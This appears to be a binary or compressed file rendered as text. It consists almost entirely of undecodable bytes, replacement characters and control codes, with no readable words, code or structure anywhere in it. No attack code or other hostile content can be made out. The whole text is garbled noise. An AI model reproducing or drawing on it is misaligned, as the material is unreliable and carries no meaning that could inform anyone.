����y?��1CZԻ^��2��r��nR-i)�Cp���C�b8^&<��L�� G.��0:��� �s�n-�J�����)|���~�R�&y�����$M�F�</�b�O* ÑmJZ[���=������k;�З׆������mk#�T��X��#U:8�"R��An�H��wT�V0�[�� ��5�����`p��SR�%+NӋK?Hg��@����[�f�na��e8��W.� MEX����0���,%x>8�;�4E���\�쌠v�6ih�m�'iԌ9�w$�zA��|��ev�HӂteF���q��d�[���F�S�HV��ף�|J����6͌��Z�̈b���*/I�{%�5�V�F}���eޒQ�I��z�  q�W�@0�<L3]�K�VL4�*���@��Ƈsʪ��5)���w(��5��[��pl-mo�c���G���36|zTK ����y�@�W��W+��1���-o�(���ʍ��N;0�l�+�@��J��艹I�r�պ:�s�ގ}�̽�_��.�f�@^�.��7��M����
ͬp���8�����_�h~����ښr��S	�#أ9���_����9���Ѵ�܏ߙ�̛��-���݈�Yk�x���[.����>ڜ�����Ch
E�����_�ZI��?��w�������_�1|�|�������I�0�����,�:��5	�	��݀󃌁� 	�`��h$J�ꐅ���?�� ��J���P	�������^�m����L.�P�RZ��̵� ��X�^.�<@�p���Q�� ����@�зp��ZI��z�0��=Z�A������Y#�O��~ڍ ��	���?0�)ʞ�;���b`��HM��k���.��Dh�&��R��K�r�����=��Q������.�w��>ڨ�A��|���\�f���<�O�� >�!�wl�}z��<��;�͋�������~ϖP��ޜѽ�A�N�����`,�Ĭ�A��	��������G݀�<�@ț�K� (�q���Y����uP���K;ᐡ�l�z@���~x�{M�݁�ڡfY����@9<��z	�0�N(��K�Ʈ����?~��햐/� X���� IP�M�p��}��ܗ������!�ɉ.+��ʤA�&�w��ĭ��؄�P�;8��x�-A��a���	��$���n��fy�;��Z����~��.; ��:��j�����������������1�ڸ.��a���%A(�Bvh�f���VQ (ޗ�
���Zk���
X� ����_ڹ
�|1������tۡ������N�*�����۱�_���S�
��]����2�l�ư�����
d/-�r-���p�����{�M:�>�w_��ů8�����������i=�wL��8���,x�� �U�-B>��jo��}��>�>_��!��IK
��'Ȯ�ܧ�Y������(���R����lY{-8����
R�]������1.� �"Я�}��}���6�,�!� �7�Ȭ�Ҝ����"��.���˨�
Ü��󂫢������X-1R��(g�$�Jɩ��))��%B�� ���K�q� ��6"P��ϛ���w�V�x�ȉ���(������w̰���Ũ'{������!�-����Є*���XB��8�b�G;�PR������ဢ��˨�m�����1��א���%���3 �~B�<�!8#��:�޺�B����#���M̆F	��넿���?T��`��h@/���Y�Ӄ���2,�.��C��8B� �,9ߍ�r;�3�0(��1}=�b0��
@1:�8�>J�%��!O2)�3@�>/Y#��!3��w!��
BR$�,=j\ ㎝�4>S4A
8fx�/�C�
�#��9�{9�� ,uy5"��#1�c4`3�0c��X�fS6x�mq�y�1�M5;��4��472��2��:1a�H�k	Z�7src���!�P�؂3���dو4,x ;��I'SI�H������h�>��4�4{㘯d�]�;��%G�I��{㬾K�t'4�J��J�$:�d,���(�;:ߒ�s��'/�M�ٞ�@)�iK|�*�L�dF�M����t�q���N���D��4R,��D���O!��)M��L���l1�و@
�@c?N����O4@�)'�ZM�=D@�Aoh@U:�4A4A��@��@0	���q�������������������	��q�����������w�����w�
�É �(��,-./ !"#�)($:;<=>?'
04567H &)IMNO@�(AEFGOK
9X]^_#3PTUVC��Wlmn SobcX�+m��y��Gy�pqy�x�8���5�v`����=煀�<�8*M����`�����L���ƪ�q�m��P��9Z�հ�Y��G�����a�����I��.��f|�:�Z&�χ��թ��,\���[bK �"(
�w�1r�bN
~K��XA�v�0)F<��������*��/�R�/U�����}�R1ԛ�~�{�2��
���^�s������7#�\���c]�%���[�(��i�oE!~m�}�T2s�D��i7�7�?.y,@�+v��k6�F6Va���K�f5��cja���M�����!T�&,Cȸ���_�ߝ��
E-U�K��h���ߨ�} �q�nh����� @�z�T���l��6� �u5���>�YwL��l�G�v��f�����X���.mm�����l�����L���p�:/���]o�GE�k�f�l�����`����`]Ҳ(���. ��^p��Ym}������P��':�-2�%��"C -"��'���e�[�6����P�!���a���]&'��V��>-ֲ��*�s�{l0�;oUxޑg3y�a��>�������.\! �rc�3�M�I٦d0�a�{�`�w��u>�剋S"��,쒙�f:��t$L�s�����8=J&�D0=��_��:PD�&�.x8&SzXd.�Q�N~�쿧�]]��#0f��݁+b`Џ�4�(�;��\U	�=������É��`����1���,$���R���%R38��*���^������~���Mu�͖
�q��f��?�W����u=1��(��$䢵� O%�=��>�-!�g��g>��(H���IL=x���Q��&z�Is�<Fowi2�*�h��´8��� ;]��N3����f9<I�7y�jd�9����zSmp?�h�Ơ˖!�]5qQ'���g����L�#:�G]45C�����2�c�McR�L����
>�A�wӕ�H����"��[v� �H0��r�ZD89���"W5�����
�ԕ���}�����ۆu,N�!����c��8ؽy��l֙�00��Ǥ�ذ�J�g�q+���W���V�Y�L�u�������w�a�b\�y��yȅC������fِ&���}>	�|�c��R�:^Q-����O�'$�b���a��˗d�6�B���B����)`�����*�A�lAԔ|n-�m.�aU|fGNl��d�,��:�X`�������#��#����
�|��1C�{���ٜ5Р����|,��!��BZ2|-�!���[R|.�E!��B[~j�ȅ"��\*�} ��"�B\.�}!�"�/��(�i"�wE"�?B]&�}#�#�O�^:}$��#�_B޷0}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CPN�~9$��QB�~:E$�CQF�~;(�%���Ҁ>< �%��CRBj��8%���<>'�Ȋ��x��`��HI�m��d�7�
�c^Q�1;���c�l��2�-��iӚ�1���q�֬�'�X�I�߬�������ȟ�������U��2`���e��
Cր4�CE#���j��6���w���S�ύJ�H��w�P�K�J29�𥄂�k�������3�0����Z҅o'�h��bvL0&�v�	��7&��>�u��Utp%����$�2��D5:���ߥ�P@�N8ӿt�0򑜈��^ߪ��N�&��߶�1E���Ct^��=���{�06��f��p�߿[�D�Ƹ��d�ոR�g}&���u"�K�^#��`n����;UR�˒E/��5��7j7� ӈf����%���S�?IPN�|��w�����0��K9�uړ��V>$��c^�\���ˉ�[b*�#m����R�X_R�~��t_�s&�q��aS�7�P"=�������C'vL5�� k�_�0��ta���U�.0���0j(_)?y��~���E�w�jז�1q�s�n�迌�EҷKsh���$m�l�cjV�>I�-ߟ�/�G�t�2=��E$��]��$B�`3��ٿ�%cu:C=[햽�%}��m�:S��_j
�h�e<NT�w5u&��ee��،�cݯ�P)���g��Ea�m�oc�H�D�qO}d��4U���լ�|����s�S~G�fdT[�~
p��q0b�h~n4!�c�@GT%���jW��Ty�/�vj��{�a�Fp?&3q#��Ƃ�t�;~g�A6�hsg�s�o3;[6y�w�'M񚏉`�5	ոO�������o�_�Q�s?�_�w�x������`ץg��ގ����	�]�V_�h�j/����B?w�e��=�������	����P�FN
\��@?���� ���0�}�'M��^����/���߶��Z�B>�������6}�]m���p�N�/o������u��S��
�و7M���ߜ���M�}���} �	�/@m����Y��ʀ֝Pߟ������Ə��������)p�P��!��'H�O��_��_�}����`9O�@�x� ����������w�2�Fp2��3p5 �	��.�����P�_P�D�h>�0�/��|��V �e�m@������ ~`e}��C>��8�^�m~����? �����T͊��Ԇ����9^��P�@��a����^�T����Y���&���/��>��A�-
x.
���/�����α�!�2�׃;����Bp�����A쯀������	N�����Ɓ~O��mP�ߢ���Q�Oc wG���a�!������&
�H���a���Б�1�����_�V��ׁ��� ��v��C� 0q�����}]��a� ��+a�������t=�7�s�5͋�Q�]�d=�a��ա.�?�c���]a�x��h��=n����iq�8}�-=��1������!}(�2(����x�Ԙ)�)�b�R)�r���x)��*��H��2*�BНr��R*��+�*��+�+�}*'�*�r+�B+2����,�B*ʒ�����_q,ؒ-ڲ-��-�M��,����q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a�U����Ȫ��X���ʀ��� ��R�M���I����
k��X� ����lw�u�:j�Ϣ�Vܲ��򍦠@�Y���жth��F�oW���8L��$�	��p�j�qIȍ
r͏)��$����M����(���i���Q�	��`��������m.�x,���hj�*v�k�R���(ʌ�T�MP�b�������� �Zx��ݞ���H݇�
P)K��/��Q-���YK�� YO?h
�ڜ��`�@���IK���&���Id��IhK���9f���'4iӦ*m�/ �`���J/ R�w!�¨��� �$�,���<&�,N�f�$'Bغ�آkて�dE�;�NF�&S�<�(!.���c��c�%G�X9?��U��˨���~�3��%N��YL�T����������6�{����4ѿ�?�+bҀ��ʊ�������22�mu@d쌊8ļ���&q���m���BK3��5�J���*�-#�8��H\��Z�c�;��
Սi0�$N5�#[�oX(.��8�%�K��&2b�	�͎����z�����w�a����'5�˻��0�On|_VF�U��xhJ�2ø�R�p��w�I��`؇���
y���[�>�M�B��3�l� 3����LL�N0a�ǈ�(<����⁊�ܝ����"V|�-6A͆ج(Ɂ�X�s�Y ���ȼȊr��ء^�I
Eg��l���̏�޹Ԝ@�������ԇ�N =�,@E�V`�~��̧ߥ�Y�LO��l`�]��̶�b��x�n�
�|m ,��N�N�U�� ��\y���hwz�V�dI��
:���B,<z�v�*�S�,YI9�+PLP� `UH�H��~�ݣ�uY�>2֩~�ג�<Z�m�x6̨��,���Y��V����&�Ή����[�=��'���<7��c�*�Co�	�vI������J�X ��$/�P��J���.�|�����Ɇ������m�l��Ҥh��
լ��L M�{� ����i{�T	��1Z��i,�K���2& ���!#��!��n1.��ĉ��wE���6����ј�N��,��[i��"��p$��,��^|��F��U	`��/�5�)�=������`?b�|�䠃�艠����0���������*�E�#��tY;	���6F��!]�&ܓ) �?����PaR[�Yd�⢰"c��J>y8#�ڇ�X5a�l�Lp�� O�^������D�������2R~>μ:T��q�G��8�J��Pv��'e����"��� %/(�ز՟�w\��D��w���2BY��Z� �Y����h�f)5��:�h$ށ� ��{;`�L^cV�C0�aX3.���;�_�4-tú�2�_�4�=}��c�\j�W��8Ĩ����i�Ϩ�[xqK{*"*���t �B��%����yȊ��1��s�"o��$��?���B��
��v��1k>���IK!/a$��#O����Ns��J��9�\ yK�F�]+�Ћ� ����㔙�G�$�Yo��s��[(�w� �}hHKq�eV!�n�RZ
(7�Sɠ�[�e�B�a!���Sθر� �� �`�3�X&��*�:�&E���rҘPK����"�2�DO�0����R��ƉfR�#x�� Td�Y
-�����9-�=4d���\Wb��6�z�3�Cp��
���A�V�.6A]EZ3�3���|�2-)>
/1e�����(�+n���k���_:��+��N]����!��0�,�������>o�'=�bT��j�f�#)�:��ugR�����wiS��`Q[)u-�b�62_�o���j�GA�ǀm�0]�D�T�@% 5 ԌS��KO5o�,��$ˆ2)�a���v;p�7�8�)�M�2�B�퐺�&���xRL�'IOͱ�� u���ULi�����*j6����!���Ǫ~e!�|{���I��		�hs7�x=�~m�S��`8�*i��������p퍸����.����)���M	�;��`}�̀鉙���z�(���������5J���f{w�w?<h� )������©����	�L��}�Y_��L���j��cm���,:���[{��.�}i����͹Ǫ`��5��m���i�����و����{�ʀ�fL�I����'܉�>�L[�I��� �ؾ�c���P� �����Z�����֡(
�N���.P�bK l���u��Jh���$�������	�މ/��9ͫ����rx�$��܎�i����\Ó} ��������̊��������=w
���j
���!��h�3_��H�<�����%,�}}�T)���͋�}و)�(l�\G���P��_=|	���2z	�8�PĨNe���h��Pʐ-��c�������8���K)��HJ���,�g��0KԌjƇ��U^��H���̀^��@Â������
��P�J����ݍ����+���ꠑ�����}٬H��Ȣ�������ˡ��͒�'����(�����
�� �����f�1
w�2j٪ �H�]���Mh������ѫ� d@�3Oٻχ!~��1�����S�����O�	��������)�2!�*_�쉎�Ř�7,���Mї+�G�-��i���뷟Ҹ�礋�z�]Ln!���'���L�k�|���Ǒ_���	l�dʦj���2*eh�xZK����h瞨�f��Ũ������Q�[W ����oq)��:\������p�] �[�0���H Կ�
���Jw ���RB!����wQ�p���
��G|U���X��h���) 8����>�*:�����90��r)~ O������Dj������i�vɏ
P�ވ���� �� ��r+�x�҈�x+��1�[Q�8ݮ 
1�	�.*����(����,��g�.,�����>�����}1��U_��{�/����O�U_/?p/�(q+��� �������	�鉚��*�P=��,���b�����L�"�bw���q��&B�^���ǀ/�L�)���߉���?R�o/�,q�]�$���= �Z�X$M��-���,|^���81_����۱h�a���r�>�� �������U. /:zf����v`�}m�/La��r,"�� o8�1Н����u���:�
,�C�9�9������9P��3��ˮ&��;ijM?"i��D_�Rz���L)���m�����s+��P��ۃ�����������f�w��Ș�����Sâ���S�\���C�B��0&Ҳ�?0:�ko��O�U׈>&�h�S��?�>�&΀N�8�Z�R;
r;�C�\0ωo�	<����u��P��P=$��=|�1
��^�Ī�c=�X�H�.6!�:Q��|B��o�[�oR���/D����S_��R;��=n�!«��Ĭ����Ø���,R`7��k��6:5��"r"R*w��j2'��^��� �������_�8С,L�w,��,I�,`���H�釩ۿ�l48${��[��/�� Iw�&f��*�kc��h�I����K ����u����טQ�s(77����
�IH.zK��)"ZK��L\��mL��Mc�3�����2~���+8��Dۊ��r'�X�1S�v?F�=�q4��%��O�q �9(?�B��PP�m3�� ���@|p=8�>�+>!:��2q�0���Ɏ��݀T�Ir(�r'\KsA�BH���"�$OQ�9�;w��Zdd�C>�����Q/�r�M��:�*y���p�р��ǒ�L1Nsӵ9�����.���4rXq3O�*�r�,�8c�F��F;�.+c���p*�L�K�t*+Yw�jlr��(��(i+��F���kkONȕ\�4
��䝅�<�q��.�5��&����	(�0��Q2��J;a<�ɉ��b� 7
��<ʣIԝ1�M�o�\�e;�䢄��A? K�s\-�]W,J{:��!��sw@z���+',��;�f�G���������
P���ȵ��,���N��xK�؈��퉭T Rr���Y�\$t_SL�]\�:d��m��/&��������/�Q��a¯x�Z�D5�ղ�[�u�eA`Oh�Oh���TK��Ro�Y׀4�E�n93�@�JC��l�rq塅���/F��܍4ԩ��OI�H;���Q,QOP�U�3U�o����/UX���i��H�<|�YHKנ��̱�V`�W��N�}jEK�W�w����ȉ�r�abr���/�'z*��(/����!�ǫ�~J���^��7lĜ��*�Cy^O�#���9__� P d�S�˫`EOx�<X�C����j��v�jr��b�Yi�<o�[�g��
։
V�[Z*I����\Ǣ�`�����ȠX�	�l��/�+��`��`��Q(пؼ����c܊�H���S��n1� խ8FaNٚo��F���K)G�������L{�ϏX���J���� 	L����eX�we�����j���T�/��%�/�Z@byH<$j�c۲��9v��_�(��Ƣ���e�oK���S��/񄇗<a(�d�EJ�ؔ���U�OրUiY�s��SiyF����eqDl	���xf��]�\���������գ��o�K�<�L-��{��x͟�3�V�Ԙ�SS뚒�׀0� �������y�1����ɯ\e4���瀢�4˯sd�f�ջ mZ�,��{=ƍ�H
�<�(�nuu[}iwD����7�B��vL|L���cF�����
'�����H8�\�~��m�ǀeY��r�G��F�	d!������
����)V��O���� [�F�������q��*���p���r�y�ut�8z�V�L/	�Ff��j�6��W�]�U� ,���ȍ�8����LH7�n�u���������ڊ ()*+,-.*�!�ŵ%&&�!Ÿ�����+?��
�"K�=�17=�Lw*�XYZX�\�����TU�������˩��dT�Ux _�/w�����8(I��!��$�-�-��� ;����t�C
�́������C�Aӌʊ2u1�����D�0y�3��V���`�������ϙ��]8"]#�;�U��_י�0���+�:b����������(�LG� �@%V���j> 9�����#mC��VD1�/:�,�+��<�P<A�Re�T��\E5��w���v��i�����(pyN�/�)�Z;{oX+�V�<�F���}�^����ˊ���}���S؋9����}sp{cWG7}e�ʉ��}���\�e!{��	U(	�b}ހ�i����L�`G�,�����j�v�U��D��� ��V�'��	�bH�i3����t\�e5=R� 	@��*-`�ݒ]
���Y��Q�)=�*��A@��e���2���ٔ��zN��=�1�����:��`(&�� �w�{u�ת��h�FL��hY�<�8��d��/��Q����`"|��)8NBO�9��uI��ڪ��
������	����o�ڪP �i�"V�##:��=�RL?h��m�is�?�Ř�2|��0l2㪴|�T'��������A���;h�`��=��b^R��R���k�N>4����dyO���>�j"�d�ȠM�cH@�'�}"��#�.�������H�����T\J�� ��ä�)��w�y>�"�=L���\8�
��^�tO]S�c>ϘmR��a;�G�q��b��ڄ�<�x��|��[ �4}kJȂ\H��qm�&�n� u�P��l�s�r(���R{L�q����TvE�!5��Ӱ�Gna��j�x���x����'��j���=k��փy\�C��QC��{8�#`V�B_R.�Bb$��#�@�׈e���K&�Q4F��Sy �X�A�h�u�^������X{|8\[E"�_������Jw��T��qH�|A���aZ�~�f�:��#�7��o�]JLfR�<U�E�)"M�P|���N�d��՘90LE�
��ٍ;MI����i�2J!x�j���=�ݡ�ػ@а>�2�޺�)����Zhx�ͻ�Z���x�nhm�^���z���ް/��j�����͚���D�y8�G�
�P�����>��UB ΤP����l�2�A��R	����f���c�Z��1����.mJ���4k����ꮡAO�N�w�Y��-A����ӄ�l�q���kR���CZY����i�Ū�N �e� ���T(��ں	�������l؄i@hȹ�-!Ӿٌ���[W�ﯢ����Jok��PF�5����ׯ��l-�`����!D���ZW� ���O����y0�|�Z��v�ٛ5�ޟ5*d".����)ʢGJ9,8��)j���2x �Ś�|���I%�S��(����C��&�C'�<�������ix�
��z:��]wn�+BI���5�ҽY����grޒ���"ǜ����ɐ��=	�Ռ��;�0��I�J`*	����������@ʉ�nz�yw�J��@����t���U(����E��{���q�8�����_���$5���=��Rz: �o����&�1�0����8L�^D��)��U��Eb��92\ad\:#Ie���@��j����m�(Z!FG�zE���]1%���>���.�B�����|�L�Џ��w����Γ�E��>؟KY1���TI�����K�n�1D�F��դھ7���D��\/zi<j�Ȥ^n� |�ؾZF�ޓ��J���U�I��J�qj�,��E8`J�F��A��0����ZY	QqE��ߛ���Sq<�����-vB�X��,iYؑY7pW���Lӧ�5��q���ܵ5Qs�KK�&V���t�J�R��Y��[�X.F�P��T�{���zH�<�`.��L�����SQFQ.>�?w���3���>?b>[1_i@�\�3�����j�ޣvȒXh�P�,����Gm�̳�4��AQ
�6h_z
J3�W���/ɷ&�xE��⟵0( ��"�(��$�q�G�N8y_>�ڷf<HŌ��z�G��V2�)���(��lhQ\�U�V̶�v�2�2o���3�|Pn�g	rۥ쑷�����/�w�ӵ��\�����~�G�,[�\��1���h*��Ե�n�3�5,g,ψ��0�V����{5E�f�GsVwsvH�6f��!��yg~joS1�w������7Cc�)�$�P�~��A?��r����bcJ:�}�+_3��:5��5=(�Y�_d�tl�TE�o�?���M�O�0.��]�F�����L}�þ	,o惜�Aާg/�y���i������2�R:����N�@/
Q:��n�,ۈ�N�vȋ[O׻�\_���ዞ�ɋ��N���	v;����U9�vx	'_������������q
�;���6?�RH�w��kL
G]�8_������i��k�	@�P��S���`����o�t���
���P���KH���P��%�(��;k�嬣�еs�{) ������x����p� �P�`��J	�����9�
����԰�)l�r��Oh�'Z�(l�=
����p����k���$���]�z��^����
@�
���J�w{��vX���M�O@�A`�L�8�W���=�I�%l�U�ڋ?�Y���_�0a�w��\����k�i(�vk�F���)ǜ��?N0�q�Ѭ���D��(��xm�VоI��(8�@��1��쏯f0�Ř��H����Lެ�.�r���q�A����������Ǩ=�� ��љ�,P�~��I�hZ��8�0i�P��y����������ȉ�����1@��)��ڮ�,�1�|V��1�`ʱ3��k�m�
��@x��i �&O�Y��Б�?��Y͊�ȉ��
��vKw�U�8�?����Yq�X��"܀���*a�$Q�,1/�VqV!�<�l��z\=` ��8���	�ե���(�;��l���9�������r ��vP�	�׋O�R��!p������Ltϲ��>8�����oN�(c��9�����)��ȉ�HD)a�C������:���RSa8kΒ�&[T��2�̂�j}��h�@�{���a���֋B���v��ץ"�����Xw�m�.�ږ�)����L��ŷ��Bŀ��AΧ )G�)�����h/ۈP �*p��>x���
�B�t��I��"��X�~�����ɬ���~�����/�y ��,�iͺB��!�Iʇ��a�+}�I�jq-��!�Ώ���Cb��#b������%M�D���^�%ҨW���%&�=�����2b���)
ҁ��-�>���.�ֲ5J��_��[%	�����F̊�ޖ:	�U�z�%h�S���l�w&��:2�g�'�#cr�Mr�E�'R+��p9�"�� 'Pa��x�q@���۸ȊQ�8�0�y��ġȃh�5С,J�����9��#R9�[ H���������9�Y�i�$a:X $�����蚉����;	���Ј�艋�+��ڮ��%o��c<��&�&������a{9Ҳ�n�1��6��<�E�0���>,[��3$NI�6*���Ê��%LL����+��H���ڧ	�92�0�Iw�##��������}��sɑ�ף{��!�=;#���PS�^s�Ǒ�lШ%r��"Ý9ɟ&c>�?�	���{���:��8�="�c3ت�I�=���Usd�� �ҠO��F�$�>��2՜+#���[,�� �|��d,�$#EX CR�L��c��;܁��Ί�?��t���(�#9+�&B���D7�Ӷw���#� /�+x��L�({4Ҝ��5��sO��Ks��4�_�M�~�h#7����2ʩ8��t�w����[�����aS\K�ӟ��dK��:�Lӄ<xŬ|��T�C�=2R�c�!�� K���M�K�[ж$ޭ�����&��2; ��k����<e��������O�
/����#�Ԃޣ����4���݆�< n�n�i������|8k�āĴ�^#�*]�Ӡ����0ə����	;�Ӯ��и���ږ���6�K���?�2��C1d�`b��4:[��#�Ԅ?X�4�!FS�P�@P��_w� 
S��P�2	�?�2�D������@���P�6Y�̃��Ga�V�Au��\��5��8C
������\FcIW� S�E,|D�A��ｑ���!27)dY��8�3����ZK��e���K̓���O��[������%[�d0�5[�t1��)&{��|@˟_�Y>r\�P�����P_SO ����_�s9,���K\W�������^�P��IW���%P.�_�X�L�����(�Q���u�Us@r��,w����\>9/e"��P.��o\XR�M�t�:��2��ݭ���3���,@H���� �;S��T`�TҞ�5�Su�Du�܃WŲY⡓�+���}�f�E��@)(,�V�P�S���VK%V� T$�1EU\�W�K:
�S;z�����+U^d��h�g%��V�U�I�j�j�"hoEh/�hB/\��4������6��	TL�KX�#<����I�hw(,jJ�,�j����kaUV�)��Z��N� �ɭ{�Z
�\A�����a]��Df홎)�Z��{mu�V�T�O�38n �m�� �h�%������`Rl`�a��u�j,h�oژ���i
>��ja5�)f ��k�b`bzO�3�Iho"�c:�Ũ�D[)^[��c�����q�������������������	��q�������&�C��戈�w�
���� �Ȁ�(����)!"#),�$9:;&�<01#,267��?HMNOBNCF65GZ[\]^_PQRSTUVWhijklS�o�`mGo���y8cB�ȹ���ss�f|MNh��׍܈��~/�7��n�k�� ��A��ؗ���d���@����^���>���D���=�O�/G���"X;`G+�=�O\��/�i�ȸJn�!�;�����K��>�Z�� �C>$K��w%]�ß.�
�Dk�y&�7�gf˘?R������L�.�����qT �1�m���w�XP ��.�o�Fܓ�3��".n\<�5�����[H�6���@�@�ҝn�mX�����M
��I�f2.M-�[�+^��x>�`���}cD8'cv��{cWG7wmz�ٳ���h	����6��йT_���	�
֛b^��j�P�I?�
;�:��@�	 d/�����j;O��xͫ�I���Z�9��꿾N��wӫ��쫯�N(��]��R0@�������d�ˇ����,!.���!�n��o�;n�V,�]]���hY���n@`o��r+)����ȼ�����)�I/r�*����2�/�)�N(�rb\,͞�Nɺ���rpH�:2��e	)�a���8�1�-�������A.<���[J._:�%�ɄS��D�tl���������t�ò$R-�,���4dR8$,��sʂ,���g����
'H�P�wJ)����4fK��A��	r�8r��$��ʨ����,��z'��
�$��d7֒�L=��ؑ��1϶�{zMųe�X��#�Xz��?,����{�&�-�d\�O(>R�+,�ɟ����Ug��5�X��5�����sL���/�����rifP+����}.���;�P��@���g���z��uHRR�xhs~kg��*�@,+�/d�W+;P��v2nH[��JQ��bih�0b�Kb�dx���[�G�����_�wrc�k	0��~K�V��h h5���tB�R�?%�r RG�]3�M��|S��`=7C)��H s,n2����+Xʺ[H!���$E��<2��E�m�_��X+��b�b[^���>k�녖3�h)7u��9��{����1l"�2Lȁ|�/�M��y�D*�?@ͦ�/I��������׼k��ʄ��J���k�H�ϱV ���k��� ����-����q���������K���
���w�
 ��������,����(+,. ����) /,���=HIJKLMNO@AB�ڙ);����+.PQR,<(�-Rj9��(8kj!$Cfgxyz{|}����G*ak�̘u�)�ئ�j�t�܊2�8v �Y@RK�i>;O9+O�ˎ#�+���.���z�����|���
ă���=yX�S�B��D��Ӟ��� ��R$���,R� �A=#_'�U����h����.���wW��������ET0�WN���Hʙ<�}���U�������$mC���\��w�>��XN9PvА�?�)^
g�����> ̓�s%䵍a�F��V5[$m��;{oX+3�
�M�v��(���-4q��0G+�H�Q/�I4q|*o~@���m@���mޛ�q�U
��`(�ȝ�	�5ٰߛ.Hȕ��l����*��h��Q�ђ� �M ����v�M�i_��N���5ei��� ���lw���q��V�����*ɛ�H�Ȍ�� �����ƺAl��q��
x��͊�~h���F�f�	�.Ȯ9{��y`+�b�ƍ Ј�^��&��Oe�h,�� �I�*��,����"�T��� �mݏ�h���2�K&�Ѯ��*AK8�]�d9gp���y��/�`pӾ����XJ���,�m��HHd=QN�!yk�k#��
�� v9��5^��8�v)����:^�� d�8#�tI���Sn8#v)�w�@�$9�W!�3�?��^�	�@�ưߩ_�B�JR2���-Vꉝ���Nŀh��+:�,�#w��8#�xZ����#�3�t�&�˔y��C�5Ue;yQ�Ӻ�3�)4e�
"^�3�O$k?2d�U��f�S�S�ăK���4�M��+�*#�ؓ����=��*�_�xx')'�����V�R$?&����i~U?IN3l�e�Cݭ��F��W����(���01�6TX����Ɍ��(5����	����w_3�r�5�� {�9cxO�&F�f��y!��MxL���C3k� �m�UQ��,�A������!#L&��8�����	��(�i�Ɉ��I�.̀����2�Lq^� ~1x�ziN��:?Ĉ��r����tM�L{�x�OK�E��Њ� n.��g�M�LqF/
x�"���:���)�)����Z���)�iR_��2y�N넘�\=M& ��G�$Ϙm8���Uv��e��/��bʝ"X���*+TH@���TH��\��ȉ�9w�게�?J�������lV@B�)#���,U�=$^|��ti�W��iUZǳ�_`��v����̫O̮)؍�8*m���ȋ,H�6���غ.���]1�*����_A(=a���T- �%�A���Y�1x�G��g"�u찎���.����1��)��̞�����hD^��.Z�D�䬲������8Cdn�G��¼�0���!�ƙ���G���щҌEX�P|��!� ��K�rU(�#��&n1x�ʊ�w�Li��Z&�-�%��H)�B�T:m�!��(��$�J���1�P�ʕ��_P��.�!�R,?\@�|8�E.��B��<�nH�~�X�����E$�h���A̗�c	8I��6%
`a�~_[���(n�#d�^�n;��F��-����|vb�I�(8-��:����+ҭ[���<���
�=#QfҮ�wY�o�����&U��YC��"D=��!�ksڵ>}��*�ٯ<+&Z���ۗ�MJ�f������h!
҂�w���.B�(I��(L��Kչ��� �Nj��UE��kQ�b5e��va�>I�`edr#NN��H���ȱ�����âH�h%ֆ�(�=�&��G�C��8�ȋg���;�hx�uQ�=ș�1��]~�Ep�cC��O}R�4��y�X黡��ؒ�KCY����&���cY���C�n8L�a�/�����Kو�G��o-Bդ�0H�>"{�O����G���!�y.i�~��h�ݩ���S��n��+�Ή�GCVc�-we*L�-1��%�,@�R.x�}ih�XX^}��M�>�3P�-sg�8a�*_2ʗ��¥�
�@���Eg��ɱ!yd"��0�i�7n��YB�UUZ�"i����O!P�&q(����3���y��KS�
PrE��-4%�ኖ��b��	�1��;> �/-O��-tkuK&�H|Ħ���%Ec�b.���W��1^��)���_L�V�	\4K̬V��j�\L�6��J�0����b� #�6w�-[��hy6?F�� & �E���es�#�|mS��eЪ�{�-����6j��o(5�B��#ؽ�:�G5��='y0gLQ��;�_�i&npd��3U����=1g�XO0	je��m����2Ѷ�- \f��M�vSovtP�Ս�H�� ���F��LF�l1�� ��y��H꬇m�X��
(�ب�T_��O��O��˧�ȧ��`	��z��,�qޏ��k���=�8���/����?o�9��#|�=���(w�؈�֊��8݆��\��C|�-��;�� 	�0��K�����;����c
ӴL���L��Ϸ�ʃ������<�������O��B,���԰е������	���px�|�PH�3֥n	4�)	�l��o
�=������[O��[�P�����=z����Km�8.��p�À $@����� �0�d�
���?
ި �P��`�E����� 	��琑�z��m��P��[�Es�	#P$�ä�r;w��i �����t����Ǌ�g=���U·��˙�̀�p���� ����6��p��@�BN% ���U��p=�� � 
�]���1]�/��{��B� ����K��	��9t`�[Ю\�,*�g+��1h��R���������}�3p��������
�Q�"\�P�p������S��U��+:���D���?/�A킹_`*�q���
H���{�9P �W��y�<�~༟��w�P<�������ʢ�H�`^���Q[Z	�]c��
�,� *.����a�k�	J�������j��0�8ģ��Q'���� 1ے�:���i�������ӻ������C\�o��X�1��H����_�����!S01�N�Q�����#- �4,�Q�h���e{��`�X��q�K���P��p!�`�-(�ul�2�A��Ҁ�*����2p�w��f˧`\�ma�Z{�Э����������h)~!+�o�	�q�%m��2���[A-f������.ܙ�`(\+�z+5z����ح�;Ф+��j�S+.o,����>�x��-�P�k�+��җ� j�"M�f�!*�R!���6�-�K+�B������X��/��,���l�!�-"�ʔ������� ���ן�O4��0Ц�?�2](�"JP.x���ԟ�����/O�,�},��Y����h�w�0�`
*� � I�(����˱B!��%!�׫��b�H�����"m/qz��J�S,�i�&��&s���+�)  �1&
�q��/.�2�~����z�$ʲ��Ů�Ŏ���j�� %� ��O>�O����9�*���n���9xB�԰(4;��*e+�;~��;�$'���=��s=�;���s���Q�(28�h��X>�s;�3������k�<������9`r9��<�����zw"�P����13�\?uz��8������8;�C��ˋ�_9�+��J9��!��ă�8����0�s��a;0�J'2.�Z/�J#��ͱ�ܱt�>+:8���<���2�/#$C#98�R&SA�K
gb��O�,5����,��3K�b�:GK�7��7#�����s�p3>c;�p�ll���8�O��3��5ZS���V���6��I�j@����:3�#"��hō��:��?�l{ٝ��6:��w��H�T�E���2j�ޔ/�/���j�U���6݈7��%) ��r�{6�����Ǽ)��;�ۈS[�鱌��N���V���4/vS���7����-
K�D�
